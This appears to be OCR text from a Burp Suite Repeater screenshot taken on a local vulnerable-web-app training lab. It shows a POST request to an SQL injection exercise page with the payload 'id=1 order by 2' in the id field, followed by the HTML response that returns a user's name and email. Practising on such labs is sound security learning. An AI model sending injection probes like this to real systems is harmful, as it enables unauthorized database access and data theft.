 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF Token Tracker
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.213.128:8002 ?
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.213.128:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_id.php
Cookie: PHPSESSID=c8j3kagfjvtafq7dq0252jek22; security=low
Upgrade-Insecure-Requests: 1
id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit"
name="submit" value="□□" />
</form>
<p class='notice'>hello,vince <br />your email is:
vince@jiangshuai.com</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->